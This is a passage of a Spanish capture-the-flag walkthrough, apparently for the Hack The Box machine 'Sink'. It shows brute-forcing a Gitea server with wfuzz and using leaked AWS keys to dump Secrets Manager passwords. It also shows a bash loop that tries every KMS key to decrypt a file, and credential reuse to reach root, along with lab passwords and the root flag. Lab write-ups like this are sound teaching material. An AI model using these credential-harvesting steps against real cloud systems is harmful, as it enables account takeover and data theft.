2023/06/15 11:35:01 CMD: UID=0 PID=9866 | /bin/sh -c /root/automation/sm.php
2023/06/15 11:35:01 CMD: UID=0 PID=9865 | /bin/sh -c /root/automation/sm.php
Como de antes había visto que se está empleando un Firewall, voy a aplicar fuerza bruta al Gitea para ver me bloquea el servidor
wfuzz -c -t 200 -z range,1-10000 http://10.10.10.225:3000/FUZZ
Capturo el comando de iptables
2023/06/15 11:37:00 CMD: UID=0 PID=10139 | /bin/sh -c iptables -w -I f2b-app 1 -s 10.10.16.6 -j REJECT --reject-with icmp-port-unreachable
En el repositorio Log_Management se leakean la clave y secreto de AWS

Me autentico en aws
marcus@sink:/tmp$ aws configure
AWS Access Key ID [None]: AKIAIUEN3QWCPSTEITJQ
AWS Secret Access Key [None]: 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
Default region name [None]: eu
Default output format [None]: json
Y listo los secretos en formato JSON
marcus@sink:/tmp$ aws secretsmanager list-secrets --endpoint-url="http://127.0.0.1:4566"
{
"SecretList": [
{
"ARN": "arn:aws:secretsmanager:us-east-1:1234567890:secret:Jenkins Login-QIpEX",
"Name": "Jenkins Login",
"Description": "Master Server to manage release cycle 1",
"KmsKeyId": "",
"RotationEnabled": false,
"RotationLambdaARN": "",
"RotationRules": {
"AutomaticallyAfterDays": 0
},
"Tags": [],
"SecretVersionsToStages": {
"89b78be0-75fe-436f-97dd-b0c758f64109": [
"AWSCURRENT"
]
}
},
{
"ARN": "arn:aws:secretsmanager:us-east-1:1234567890:secret:Sink Panel-fsEeW",
"Name": "Sink Panel",
"Description": "A panel to manage the resources in the devnode",
"KmsKeyId": "",
"RotationEnabled": false,
"RotationLambdaARN": "",
"RotationRules": {
"AutomaticallyAfterDays": 0
},
"Tags": [],
"SecretVersionsToStages": {
"790e9f13-17c6-4d68-83b0-cb508bfc394a": [
"AWSCURRENT"
]
}
},
{
"ARN": "arn:aws:secretsmanager:us-east-1:1234567890:secret:Jira Support-nBqFN",
"Name": "Jira Support",
"Description": "Manage customer issues",
"KmsKeyId": "",
"RotationEnabled": false,
"RotationLambdaARN": "",
"RotationRules": {
"AutomaticallyAfterDays": 0
},
"Tags": [],
"SecretVersionsToStages": {
"b5c457d3-c652-43bb-b7c4-c9866b26352f": [
"AWSCURRENT"
]
}
}
]
}
Me quedo con los identificadores
marcus@sink:/tmp$ aws secretsmanager list-secrets --endpoint-url="http://127.0.0.1:4566" | grep "arn:aws" | grep -oP '".*?"' | grep -v ARN | tr -d '"'
arn:aws:secretsmanager:us-east-1:1234567890:secret:Jenkins Login-QIpEX
arn:aws:secretsmanager:us-east-1:1234567890:secret:Sink Panel-fsEeW
arn:aws:secretsmanager:us-east-1:1234567890:secret:Jira Support-nBqFN
Obtengo los datos para cada uno de ellos
marcus@sink:/tmp$ aws secretsmanager get-secret-value --secret-id 'arn:aws:secretsmanager:us-east-1:1234567890:secret:Jenkins Login-QIpEX' --endpoint-url="http://127.0.0.1:4566"
{
"ARN": "arn:aws:secretsmanager:us-east-1:1234567890:secret:Jenkins Login-QIpEX",
"Name": "Jenkins Login",
"VersionId": "89b78be0-75fe-436f-97dd-b0c758f64109",
"SecretString": "{\"username\":\"john@sink.htb\",\"password\":\"R);\\)ShS99mZ~8j\"}",
"VersionStages": [
"AWSCURRENT"
],
"CreatedDate": 1686822509
}
marcus@sink:/tmp$ aws secretsmanager get-secret-value --secret-id 'arn:aws:secretsmanager:us-east-1:1234567890:secret:Sink Panel-fsEeW' --endpoint-url="http://127.0.0.1:4566"
{
"ARN": "arn:aws:secretsmanager:us-east-1:1234567890:secret:Sink Panel-fsEeW",
"Name": "Sink Panel",
"VersionId": "790e9f13-17c6-4d68-83b0-cb508bfc394a",
"SecretString": "{\"username\":\"albert@sink.htb\",\"password\":\"Welcome123!\"}",
"VersionStages": [
"AWSCURRENT"
],
"CreatedDate": 1686822509
}
marcus@sink:/tmp$ aws secretsmanager get-secret-value --secret-id 'arn:aws:secretsmanager:us-east-1:1234567890:secret:Jira Support-nBqFN' --endpoint-url="http://127.0.0.1:4566"
{
"ARN": "arn:aws:secretsmanager:us-east-1:1234567890:secret:Jira Support-nBqFN",
"Name": "Jira Support",
"VersionId": "b5c457d3-c652-43bb-b7c4-c9866b26352f",
"SecretString": "{\"username\":\"david@sink.htb\",\"password\":\"EALB=bcC=`a7f2#k\"}",
"VersionStages": [
"AWSCURRENT"
],
"CreatedDate": 1686822509
}
Gano acceso como david con la contraseña EALB=bcC=`a7f2#k
marcus@sink:/tmp$ su david
Password:
david@sink:/tmp$
En su directorio personal, hay un directorio que contiene un archivo encriptado
david@sink:~/Projects/Prod_Deployment$ file servers.enc
servers.enc: data
Listo las claves con aws, pero antes volviendo a autenticarme con aws configure
david@sink:~/Projects/Prod_Deployment$ aws kms list-keys --endpoint-url="http://127.0.0.1:4566" | grep KeyId | awk NF'{print $NF}' | tr -d '",'
0b539917-5eff-45b2-9fa1-e13f0d2c42ac
16754494-4333-4f77-ad4c-d0b73d799939
2378914f-ea22-47af-8b0c-8252ef09cd5f
2bf9c582-eed7-482f-bfb6-2e4e7eb88b78
53bb45ef-bf96-47b2-a423-74d9b89a297a
804125db-bdf1-465a-a058-07fc87c0fad0
837a2f6e-e64c-45bc-a7aa-efa56a550401
881df7e3-fb6f-4c7b-9195-7f210e79e525
c5217c17-5675-42f7-a6ec-b5aa9b9dbbde
f0579746-10c3-4fd1-b2ab-f312a5a0f3fc
f2358fef-e813-4c59-87c8-70e50f6d4f70
Creo un script en bash que se encargue de probar por todos los algoritmos posibles (Ver el panel de ayuda) para cada key de la lista
david@sink:~/Projects/Prod_Deployment$ cat decrypter.sh
#!/bin/bash
declare -a algorithms=(SYMMETRIC_DEFAULT RSAES_OAEP_SHA_1 RSAES_OAEP_SHA_256)
for algorithm in ${algorithms[@]}; do
aws kms list-keys --endpoint-url="http://127.0.0.1:4566" | grep KeyId | awk NF'{print $NF}' | tr -d '",' | while read key_id; do
aws kms decrypt --endpoint-url="http://127.0.0.1:4566" --ciphertext-blob fileb:///home/david/Projects/Prod_Deployment/servers.enc --key-id "$key_id" --encryption-algorithm $algorithm
done
done
Al ejecutarlo, únicamente va a devolver el archivo desecriptado cuando todos los valores son correctos
david@sink:~/Projects/Prod_Deployment$ ./decrypter.sh 2>/dev/null
{
"KeyId": "arn:aws:kms:us-east-1:000000000000:key/804125db-bdf1-465a-a058-07fc87c0fad0",
"Plaintext": "H4sIAAAAAAAAAytOLSpLLSrWq8zNYaAVMAACMxMTMA0E6LSBkaExg6GxubmJqbmxqZkxg4GhkYGhAYOCAc1chARKi0sSixQUGIry80vwqSMkP0RBMTj+rbgUFHIyi0tS8xJTUoqsFJSUgAIF+UUlVgoWBkBmRn5xSTFIkYKCrkJyalFJsV5xZl62XkZJElSwLLE0pwQhmJKaBhIoLYaYnZeYm2qlkJiSm5kHMjixuNhKIb40tSqlNFDRNdLU0SMt1YhroINiRIJiaP4vzkynmR2E878hLP+bGALZBoaG5qamo/mfHsCgsY3JUVnT6ra3Ea8jq+qJhVuVUw32RXC+5E7RteNPdm7ff712xavQy6bsqbYZO3alZbyJ22V5nP/XtANG+iunh08t2GdR9vUKk2ON1IfdsSs864IuWBr95xPdoDtL9cA+janZtRmJyt8crn9a5V7e9aXp1BcO7bfCFyZ0v1w6a8vLAw7OG9crNK/RWukXUDTQATEKRsEoGAWjYBSMglEwCkbBKBgFo2AUjIJRMApGwSgYBaNgFIyCUTAKRsEoGAWjYBSMglEwRAEATgL7TAAoAAA=",
"EncryptionAlgorithm": "RSAES_OAEP_SHA_256"
}
Almaceno la cadena en base64 a un archivo
echo "H4sIAAAAAAAAAytOLSpLLSrWq8zNYaAVMAACMxMTMA0E6LSBkaExg6GxubmJqbmxqZkxg4GhkYGhAYOCAc1chARKi0sSixQUGIry80vwqSMkP0RBMTj+rbgUFHIyi0tS8xJTUoqsFJSUgAIF+UUlVgoWBkBmRn5xSTFIkYKCrkJyalFJsV5xZl62XkZJElSwLLE0pwQhmJKaBhIoLYaYnZeYm2qlkJiSm5kHMjixuNhKIb40tSqlNFDRNdLU0SMt1YhroINiRIJiaP4vzkynmR2E878hLP+bGALZBoaG5qamo/mfHsCgsY3JUVnT6ra3Ea8jq+qJhVuVUw32RXC+5E7RteNPdm7ff712xavQy6bsqbYZO3alZbyJ22V5nP/XtANG+iunh08t2GdR9vUKk2ON1IfdsSs864IuWBr95xPdoDtL9cA+janZtRmJyt8crn9a5V7e9aXp1BcO7bfCFyZ0v1w6a8vLAw7OG9crNK/RWukXUDTQATEKRsEoGAWjYBSMglEwCkbBKBgFo2AUjIJRMApGwSgYBaNgFIyCUTAKRsEoGAWjYBSMglEwRAEATgL7TAAoAAA=" | base64 -d > file
En base a los Magic Numbers puedo detectar el formato
file file
file: gzip compressed data, from Unix, original size modulo 2^32 10240
Lo descomprimo
tar -xf file
En el archivo servers.yml hay credenciales en texto plano
cat servers.yml
server:
listenaddr: ""
port: 80
hosts:
- certs.sink.htb
- vault.sink.htb
defaultuser:
name: admin
pass: _uezduQ!EY5AHfe2
Se reutilizan para root. Puedo ver la segunda flag
david@sink:~/Projects/Prod_Deployment$ su root
Password:
root@sink:/home/david/Projects/Prod_Deployment# cat /root/root.txt
4149bf6e3b6cf865309cce1db0a350f0